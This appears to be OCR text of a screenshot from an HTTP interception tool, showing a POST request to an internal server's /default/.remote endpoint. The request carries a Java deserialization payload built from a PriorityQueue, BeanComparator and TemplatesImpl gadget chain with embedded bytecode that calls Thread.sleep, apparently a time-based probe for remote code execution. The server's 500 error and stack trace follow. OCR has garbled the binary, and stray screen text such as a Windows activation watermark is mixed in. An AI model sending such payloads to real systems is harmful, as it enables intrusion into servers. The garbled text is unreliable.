 POST /default/.remote HTTP/1.1
Host: 10.95.209.59:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1314
□□□sr□□java.util.PriorityQueue□0□?□□□□I□□sizeL□
comparatort□□Ljava/util/Comparator;xp□□□□sr□+org.apache.commons.beanutils
.BeanComparator□□s"□□□□L□
comparatorq□~□□L□□propertyt□□Ljava/lang/String;xpsr□?org.apache.commons.c
ollections.comparators.ComparableComparator□□%□□7□□□xpt□□outputProperties
w□□□□□sr□:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
W0□□3□□□I□_indentNumberI□□_transletIndex[□
_bytecodest□□[[B[□□_classt□□[Ljava/lang/Class;L□□_nameq□~□□L□□_outputProp
ertiest□□Ljava/util/Properties;xp□□□□□□□□ur□□[[BK□□□gg□7□□□xp□□□□ur□□[B□□
□□□T□□□□xp□□□□□□□□□1□□□□□T364829195215300□□□□□□java/lang/Object□□□□□
SourceFile□□□T364829195215300.java□□□<clinit>□□□()V□□□Code□□□□□□□□'□□□□jav
a/lang/Thread□□□□□□sleep□□□(J)V□□□□□
□□□□□
StackMapTable□□@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractT
ranslet□□□□□□java/io/Serializable□□□□□□serialVersionUID□□□J□□ □□□>□□
ConstantValue□□□<init>□□□□□
uq□~ 1□□□□□Foo□□□□□□java/lang/Ob
ject□□□□□
? < + > Type a search term 0 matches
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 4354
Date: Fri, 02 Dec 2022 04:17:12 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP□□ 500 - □□□□□□□</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP□□ 500 -
□□□□□□□</h1><hr class="line" /><p><b>□□</b> □□□□</p><p><b>□□</b> java.io.InvalidClassException:
org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc
serialVersionUID = -2044202215314119608, local class serialVersionUID =
2573799559215537819</p><p><b>□□</b>
□□□□□□□□□□□□□□□□□□□□□□</p><p><b>□□□□</b></p><pre>javax.servlet.ServletException:
java.io.InvalidClassException: org.apache.commons.beanutils.BeanComparator; local class
incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class
serialVersionUID = 2573799559215537819
com.eos.access.http.InterceptorFilter.doFilter(InterceptorFilter.java:136)
</pre><p><b>□□□□□</b></p><pre>java.io.InvalidClassException:
org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc
serialVersionUID = -2044202215314119608, local class serialVersionUID = 2573799559215537819
java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:699)
java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1885)
java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1751)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2042)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2287)
java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:561)
java.util.PriorityQueue.readObject(PriorityQueue.java:783)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
激活 Windows
转到"设置"以激活 Windows。
? < + > serialVersionUID 6 matche